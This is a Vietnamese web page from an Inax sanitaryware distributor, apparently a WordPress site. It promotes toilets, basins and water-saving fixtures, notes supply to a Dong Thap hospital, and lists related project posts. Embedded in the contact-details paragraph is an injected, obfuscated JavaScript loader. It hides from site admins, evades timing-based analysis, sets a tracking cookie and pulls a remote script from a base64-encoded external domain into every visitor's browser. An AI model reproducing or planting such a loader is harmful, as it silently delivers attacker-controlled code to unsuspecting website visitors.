<p>Là dòng sản phẩm của thiết bị vệ sinh hàng đầu Nhật Bản nhận được sự tin cậy của khách hàng bởi chất lượng của sản phẩm cũng như nhiều ưu điểm ưu Việt:</p>
<h3>Mẫu mã, kiểu dáng, thiết kế của các dòng sản phẩm Inax vô cùng đa dạng cho khách hàng thỏa sức lựa chọn</h3>
<p>Ví dụ như bồn cầu Inax hiện nay cũng có đến 4 dòng sản phẩm chính đó là bồn cầu Inax 1 khối, 2 khối, bồn cầu Inax cảm ứng và bồn cầu Inax treo tường; trong mỗi dòng này lại có đến vài chục thậm chí cả trăm mẫu bồn cầu khác nhau. Hay chậu rửa mặt Inax cũng có 4 dòng chính là chậu rửa đặt bàn, chậu rửa treo tường, chậu rửa chân đứng chậu cabinet.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-an-nha-may-bia-sai-gon-ben-tre/" target="_blank" class="u5fb2801b5c87e96a848ff02646293d98"><!-- INLINE RELATED POSTS 2/3 //--><style> .u5fb2801b5c87e96a848ff02646293d98 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2ECC71; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .u5fb2801b5c87e96a848ff02646293d98:active, .u5fb2801b5c87e96a848ff02646293d98:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5fb2801b5c87e96a848ff02646293d98 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5fb2801b5c87e96a848ff02646293d98 .ctaText { font-weight:bold; color:#eaeaea; text-decoration:none; font-size: 16px; } .u5fb2801b5c87e96a848ff02646293d98 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u5fb2801b5c87e96a848ff02646293d98:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Cung cấp gạch Inax cho dự án: Nhà máy bia Sài Gòn - Bến Tre</span></div></a></div><h3>Chất lượng tuyệt vời, thời hạn sử dụng dài lâu</h3>
<p>Với các công nghệ hiện đại được ứng dụng trong từng dòng sản phẩm, các thiết bị vệ sinh Inax chính hãng có một chất lượng vượt trội từ chất liệu cho đến lớp men. Nhờ vậy mà những thiết bị vệ sinh Inax có thời hạn sử dụng lâu dài, gắn bó lâu bền với người tiêu dùng trong quá trình sử dụng.</p>
<h3>Được ứng dụng những công nghệ mới nhất, tiên tiến nhất</h3>
<p>Từ bồn cầu, chậu rửa, sen vòi cho đến những <a href="https://thietbivesinhinax.com/danh-muc/phu-kien/">thiết bị vệ sinh hay phụ kiện khác của Inax</a> đều được ứng dụng các công nghệ ưu Việt, làm cho sản phẩm luôn sáng mới, chống các vết ố vàng bởi công nghệ AQUA CERAMIC.</p>
<h3>Tiết kiệm nước cũng là ưu điểm không thể bỏ qua của thiết bi vệ sinh Inax</h3>
<p>Với công nghệ mới giúp tiết kiệm nước hiệu quả mỗi khi sử dụng. Ví dụ như các <a href="https://thietbivesinhinax.com/danh-muc/ban-cau/">bàn cầu được thiết kế 2 nút</a> với chế độ xả phù hợp trong từng trường hợp. <a href="https://thietbivesinhinax.com/danh-muc/chau-rua/">Vòi chậu cảm ứng</a> tự động ngắt nước và sen tắm sử dụng kỹ thuật phun nước bằng cánh quạt bên trong giúp người sử dụng tiết kiệm nước tối đa.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/benh-vien-tan-hung-quan-7/" target="_blank" class="u347b48312d081660da1423dae47f810f"><!-- INLINE RELATED POSTS 3/3 //--><style> .u347b48312d081660da1423dae47f810f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2ECC71; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .u347b48312d081660da1423dae47f810f:active, .u347b48312d081660da1423dae47f810f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u347b48312d081660da1423dae47f810f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u347b48312d081660da1423dae47f810f .ctaText { font-weight:bold; color:#eaeaea; text-decoration:none; font-size: 16px; } .u347b48312d081660da1423dae47f810f .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u347b48312d081660da1423dae47f810f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Bệnh Viện Tân Hưng Quận 7.</span></div></a></div><h3>Gía thành của các sản phẩm phù hợp với thị trường người tiêu dùng Việt Nam</h3>
<p>Thiết bị vệ sinh Inax giá rẻ, giá tầm trung hay thiết bị vệ sinh Inax cao cấp đều có rất nhiều mẫu mã cho khách hàng lựa chọn. Dù gia đình bạn là ai, gia đình bạn có điều kiện kinh tế không được tốt thì bạn cũng hoàn toàn có thể mua được những thiết bị vệ sinh Inax giá rẻ với chất lượng tốt nhất.</p>
<h2><strong>Thiết bị vệ sinh Inax_Lựa chọn hàng đầu </strong></h2>
<p>Sự lựa chọn Thiết bị vệ sinh Inax cho công trình tại Bệnh viện đa khoa Đồng Tháp, giúp chúng tôi có thêm động lực và tự tin hơn với sứ mệnh cung cấp cho khách hàng những sản phẩm chất lượng hơn nữa cho những tất cả các công trình. Hãy luôn nhớ rằng chúng tôi giảm giá đến 25% cho tất cả các công trình của bạn và nhiều chính sách ưu đãi khác với mong muốn mang đến cho bạn những sản phẩm tốt nhất.</p>
<p>PHÂN PHỐI THIẾT BỊ VỆ SINH INAX &#8211; GẠCH INAX &#8211; CỬA NHÔM TOSTEM</p>
<p>Địa chỉ: Số 51 Đường Số 33A, P.Bình Trị Đông, Q. Bình Tân &#8211; TP HCM</p>
<p>Hotline: 0988 309 597 / Email: nguyenngocinax@gmail.com<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/"></div><!-- AddThis Share Buttons generic via filter on the_content --><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Bình luận</h3><p><fb:comments-count href=https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/></fb:comments-count> bình luận</p><div class="fb-comments" data-href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/" data-numposts="10" data-width="100%" data-colorscheme="light"></div>        </div>

    </div>

    <div class="post-gap"></div>

    
    
    
</article>
                                <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Bài viết liên quan</h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-ham-deo-cu-mong-phu-yen/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2018/01/26-9-A1-Khoi-cong-ham-300x200.jpg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2018/01/26-9-A1-Khoi-cong-ham.jpg" data-title=""><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-ham-deo-cu-mong-phu-yen/"><h2 class="m-b-sm m-t-xs">Cung cấp gạch Inax cho dự án Hầm Đèo Cù Mông &#8211; Phú Yên</h2></a>
                <div class="post-meta m-b-sm">
                    26 Tháng Một, 2018                     | <a href="https://thietbivesinhinax.com/author/admin/" title="Đăng bởi NGUYỄN TRƯỜNG" rel="author">NGUYỄN TRƯỜNG</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                                 | <a href="https://thietbivesinhinax.com/tag/cung-cap-gach-cho-ham-cu-mong/" rel="tag">cung cap gach cho ham cu mong</a>, <a href="https://thietbivesinhinax.com/tag/deo-cu-mong-phu-yen/" rel="tag">deo cu mong phu yen</a>, <a href="https://thietbivesinhinax.com/tag/ham-cu-mong/" rel="tag">ham cu mong</a>, <a href="https://thietbivesinhinax.com/tag/ham-deo-cu-mong/" rel="tag">ham deo cu mong</a>, <a href="https://thietbivesinhinax.com/tag/thi-cong-ham-deo-cu-mong/" rel="tag">thi cong ham deo cu mong</a>                                         | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp gạch Inax cho dự án Hầm Đèo Cù Mông &#8211; Phú Yên</span></span>                                    </div>
                <p class="post-excerpt">Nhằm hoàn thiện toàn tuyến quốc lộ 1 từ Bắc vào Nam, ngày 26/9 Bộ GTVT phối hợp với...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-ham-deo-cu-mong-phu-yen/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/du-an-duyen-ha-cam-ranh/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2019/06/lnom2656-0927395-300x200.jpg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2019/06/lnom2656-0927395.jpg" data-title=""><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/du-an-duyen-ha-cam-ranh/"><h2 class="m-b-sm m-t-xs">Dự án Duyên Hà &#8211; Cam Ranh</h2></a>
                <div class="post-meta m-b-sm">
                    20 Tháng Sáu, 2019                     | <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                             | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Dự án Duyên Hà &#8211; Cam Ranh</span></span>                                    </div>
                <p class="post-excerpt">Tận hưởng vẻ đẹp ngoạn mục của bờ biển phía nam Việt Nam tại khu nghỉ dưỡng ven biển...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/du-an-duyen-ha-cam-ranh/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-an-nha-may-bia-sai-gon-ben-tre/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2018/10/nha-may-bia-300x200.jpg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2018/10/nha-may-bia.jpg" data-title="Cắt băng khánh thành Nhà máy bia Sài Gòn - Bến Tre."><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-an-nha-may-bia-sai-gon-ben-tre/"><h2 class="m-b-sm m-t-xs">Cung cấp gạch Inax cho dự án: Nhà máy bia Sài Gòn &#8211; Bến Tre</h2></a>
                <div class="post-meta m-b-sm">
                    29 Tháng Mười, 2018                     | <a href="https://thietbivesinhinax.com/author/admin/" title="Đăng bởi NGUYỄN TRƯỜNG" rel="author">NGUYỄN TRƯỜNG</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                                 | <a href="https://thietbivesinhinax.com/tag/cung-cap-gach-inax/" rel="tag">cung cap gach inax</a>, <a href="https://thietbivesinhinax.com/tag/gach-inax/" rel="tag">gach inax</a>, <a href="https://thietbivesinhinax.com/tag/gach-inax-cong-trinh/" rel="tag">gach inax cong trinh</a>, <a href="https://thietbivesinhinax.com/tag/nha-may-bia-sai-gon/" rel="tag">nha may bia sai gon</a>, <a href="https://thietbivesinhinax.com/tag/nha-may-bia-sai-gon-ben-tre/" rel="tag">nha may bia sai gon ben tre</a>, <a href="https://thietbivesinhinax.com/tag/thi-cong-gach-inax/" rel="tag">thi cong gach inax</a>                                         | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp gạch Inax cho dự án: Nhà máy bia Sài Gòn &#8211; Bến Tre</span></span>                                    </div>
                <p class="post-excerpt">Ngày 6-8-2018, Công ty cổ phần Bia Sài Gòn đã tổ chức lễ khánh thành Nhà máy bia Sài...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-an-nha-may-bia-sai-gon-ben-tre/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/van-phong-vitaco/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2019/06/image2-1-300x200.jpeg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2019/06/image2-1.jpeg" data-title=""><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/van-phong-vitaco/"><h2 class="m-b-sm m-t-xs">Văn phòng Vitaco</h2></a>
                <div class="post-meta m-b-sm">
                    19 Tháng Sáu, 2019                     | <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                             | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Văn phòng Vitaco</span></span>                                    </div>
                <p class="post-excerpt">Thiết bị vệ sinh Inax Khu Vực Miền Nam cung cấp gạch Inax cho cao ốc văn phòng ViTaCo...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/van-phong-vitaco/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/du-an-bidv-ca-mau/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2019/04/7a917a8a9a3f7861212e-300x200.jpg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2019/04/7a917a8a9a3f7861212e.jpg" data-title=""><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/du-an-bidv-ca-mau/"><h2 class="m-b-sm m-t-xs">Dự án BIDV Cà Mau</h2></a>
                <div class="post-meta m-b-sm">
                    19 Tháng Sáu, 2019                     | <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                             | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Dự án BIDV Cà Mau</span></span>                                    </div>
                <p class="post-excerpt">
Ngày 4/3, Ngân hàng TMCP Đầu tư và Phát triển Việt Nam chi nhánh Cà Mau (BIDV Cà Mau)...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/du-an-bidv-ca-mau/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/benh-vien-tan-hung-quan-7/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2019/06/image1-1-300x200.jpeg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2019/06/image1-1.jpeg" data-title=""><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/benh-vien-tan-hung-quan-7/"><h2 class="m-b-sm m-t-xs">Bệnh Viện Tân Hưng Quận 7.</h2></a>
                <div class="post-meta m-b-sm">
                    19 Tháng Sáu, 2019                     | <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                             | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bệnh Viện Tân Hưng Quận 7.</span></span>                                    </div>
                <p class="post-excerpt">&nbsp;
Bệnh viện Đa Khoa Tân Hưng được thành lập với mong muốn mang đến cho bệnh nhân một nơi...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/benh-vien-tan-hung-quan-7/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-nha-may-jintian-viet-nam/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2018/05/nha-may-jintian-viet-nam-300x200.jpg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2018/05/nha-may-jintian-viet-nam.jpg" data-title="Công trình Jintian nhìn từ trên cao"><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-nha-may-jintian-viet-nam/"><h2 class="m-b-sm m-t-xs">Cung cấp thiết bị vệ sinh inax cho nhà máy JinTian Việt Nam</h2></a>
                <div class="post-meta m-b-sm">
                    4 Tháng Năm, 2018                     | <a href="https://thietbivesinhinax.com/author/admin/" title="Đăng bởi NGUYỄN TRƯỜNG" rel="author">NGUYỄN TRƯỜNG</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                                 | <a href="https://thietbivesinhinax.com/tag/cung-cap-thiet-bi-ve-sinh/" rel="tag">cung cap thiet bi ve sinh</a>, <a href="https://thietbivesinhinax.com/tag/jintian-viet-nam/" rel="tag">jintian viet nam</a>, <a href="https://thietbivesinhinax.com/tag/nha-cung-cap-thiet-bi-ve-sinh-inax-viet-nam/" rel="tag">nha cung cap thiet bi ve sinh inax viet nam</a>, <a href="https://thietbivesinhinax.com/tag/nha-may-jintian/" rel="tag">nha may jintian</a>, <a href="https://thietbivesinhinax.com/tag/nha-may-jintian-tien-giang/" rel="tag">nha may jintian tien giang</a>, <a href="https://thietbivesinhinax.com/tag/nha-may-san-xuat-dong/" rel="tag">nha may san xuat dong</a>                                         | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp thiết bị vệ sinh inax cho nhà máy JinTian Việt Nam</span></span>                                    </div>
                <p class="post-excerpt">Ngày 05 tháng 06 năm 2017, Công ty TNHH Công nghiệp Đồng Jin Tian Việt Nam long trọng tổ...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-nha-may-jintian-viet-nam/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-tbvs-inax-cho-chung-cu-dat-gia-thu-duc/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2017/07/cung-cap-thiet-bi-ve-sinh-cho-du-an-chung-cu-dat-gia-thu-duc1-300x200.jpg" alt="cung-cap-thiet-bi-ve-sinh-gioa-re-inax" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2017/07/cung-cap-thiet-bi-ve-sinh-cho-du-an-chung-cu-dat-gia-thu-duc1.jpg" data-title="cung-cap-thiet-bi-ve-sinh-gioa-re-inax"><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-tbvs-inax-cho-chung-cu-dat-gia-thu-duc/"><h2 class="m-b-sm m-t-xs">Cung cấp TBVS Inax cho chung cư Đạt Gia &#8211; Thủ Đức.</h2></a>
                <div class="post-meta m-b-sm">
                    19 Tháng Sáu, 2019                     | <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                             | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp TBVS Inax cho chung cư Đạt Gia &#8211; Thủ Đức.</span></span>                                    </div>
                <p class="post-excerpt">Chung cư Đạt Gia nằm vị trí vàng của khu Đông thành phố khi gần những tuyến đường lớn...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-tbvs-inax-cho-chung-cu-dat-gia-thu-duc/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cong-ty-cong-nghiep-konlon-binh-duong/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2018/10/3307_1909_Bau_Bang-300x200.jpg" alt="" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2018/10/3307_1909_Bau_Bang.jpg" data-title=""><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cong-ty-cong-nghiep-konlon-binh-duong/"><h2 class="m-b-sm m-t-xs">Công ty Công nghiệp Konlon Bình Dương</h2></a>
                <div class="post-meta m-b-sm">
                    25 Tháng Mười, 2018                     | <a href="https://thietbivesinhinax.com/author/admin/" title="Đăng bởi NGUYỄN TRƯỜNG" rel="author">NGUYỄN TRƯỜNG</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                                 | <a href="https://thietbivesinhinax.com/tag/kolon-binh-duong/" rel="tag">kolon binh duong</a>, <a href="https://thietbivesinhinax.com/tag/kolon-industries/" rel="tag">Kolon industries</a>, <a href="https://thietbivesinhinax.com/tag/nha-may-san-xuat-lop/" rel="tag">nha may san xuat lop</a>, <a href="https://thietbivesinhinax.com/tag/tap-doan-kolon/" rel="tag">tap doan Kolon</a>, <a href="https://thietbivesinhinax.com/tag/tui-khi-oto/" rel="tag">tui khi oto</a>                                         | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Công ty Công nghiệp Konlon Bình Dương</span></span>                                    </div>
                <p class="post-excerpt">gày 18/9, tại Khu công nghiệp Bàu Bàng, tỉnh Bình Dương, Công ty Trách nhiệm hữu hạn Công nghiệp...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cong-ty-cong-nghiep-konlon-binh-duong/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
<div class="post-item style-4">
    <span class="thumb-info thumb-info-side-image thumb-info-no-zoom">
                    <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/6547-2/">
                <span class="post-image thumb-info-side-image-wrapper">
                    <img class="img-responsive" width="300" height="200" src="https://thietbivesinhinax.com/wp-content/uploads/2017/09/cung-cap-thiet-bi-ve-sinh-vnpt-camau3-300x200.jpg" alt="cung-cap-thiet-bi-ve-sinh-gia-re--gach-inax" />
                                            <span class="zoom" data-src="https://thietbivesinhinax.com/wp-content/uploads/2017/09/cung-cap-thiet-bi-ve-sinh-vnpt-camau3-scaled.jpg" data-title="cung-cap-thiet-bi-ve-sinh-gia-re--gach-inax"><i class="fa fa-search"></i></span>
                                    </span>
            </a>
                <span class="thumb-info-caption">
            <span class="thumb-info-caption-text">
                <a class="post-title" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/6547-2/"><h2 class="m-b-sm m-t-xs">Viễn Thông VNPT Cà Mau</h2></a>
                <div class="post-meta m-b-sm">
                    19 Tháng Sáu, 2019                     | <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a>                                             | <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a>                                                             | <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Viễn Thông VNPT Cà Mau</span></span>                                    </div>
                <p class="post-excerpt">Sáng 26/01, Viễn thông Cà Mau long trọng tổ chức Lễ khánh thành tòa nhà VNPT Cà Mau, công...  <a class="read-more read-more-block" href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/6547-2/">Read More <i class="fa fa-long-arrow-right"></i></a></p>            </span>
        </span>
    </span>
</div>
                            </div>
                        </div>
                    </div>
                
</div>

        

</div><!-- end main content -->

    <div class="col-md-3 sidebar left-sidebar mobile-hide-sidebar"><!-- main sidebar -->
                <div class="sidebar-content">
                            <div id="main-sidebar-menu" class="widget_sidebar_menu">
                                            <div class="widget-title">
